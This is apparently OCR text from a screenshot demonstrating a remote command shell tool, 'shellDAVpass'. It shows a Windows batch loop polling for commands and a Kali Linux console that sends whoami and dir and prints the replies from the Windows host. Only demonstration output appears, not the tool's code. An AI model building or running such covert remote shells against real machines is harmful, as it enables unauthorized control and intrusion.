 16:06
ENG
21.06.2022
1
C:\Windows\system32\cmd.exe
Waiting for 0 seconds, press CTRL+C to quit ...
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
'testme' is not recognized as an
operable program or batch file.
Waiting for 0 seconds, press CTR
'testme' is not recognized as an
operable program or batch file.
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 0 seconds, press CTR
Waiting for 4 seconds, press CTR
shellDAVpas...
Kali Linux 2021.3
root@kali: /var/w...
16:06:37 US
root@kali: /var/www/html/shellDAVpass
File Actions Edit View Help
Parallels
shellDAVpass
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @glinkinivan
[ ! ] Enter your command: whoami
[ * ] Your command: whoami - waiting for a response...
[ * * ] The response is:
ivanglinkinb9e5\ivan-e
[ ! ] Enter your command: dir
[ * ] Your command: dir - waiting for a response...
[ * * ] The response is:
Volume in drive C has no label.
Volume Serial Number is A85B-0A34
Directory of C:\Users\ivan\Desktop
21.06.2022 15:59 <DIR> .
16.06.2022 00:52 <DIR> ..
21.06.2022 13:51 938 shellDAVpass.bat
1 File(s) 938 bytes
2 Dir(s) 239�517�560�832 bytes free-e
[ ! ] Enter your command: testme
[ * ] Your command: testme - waiting for a response...
[ * * ] The response is:
[ ! ] There is no response. Try another one
[ ! ] Enter your command: